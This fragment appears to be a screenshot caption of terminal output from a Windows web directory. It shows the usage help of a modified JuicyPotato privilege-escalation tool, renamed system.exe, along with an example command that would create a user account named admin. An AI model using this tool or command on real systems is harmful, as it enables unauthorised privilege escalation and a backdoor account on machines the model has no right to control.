 C:\phpStudy\WWW> system.exe
JuicyPotato modified by skyer v0.1
Mandatory args:
-p <program>: program to launch
Optional args:
-l <port>: COM server listen port (default: random)
-m <ip>: COM server listen address (default 127.0.0.1)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
Example:
JuicyPotato.exe -p "net user admin admin /ad"
C:\phpStudy\WWW>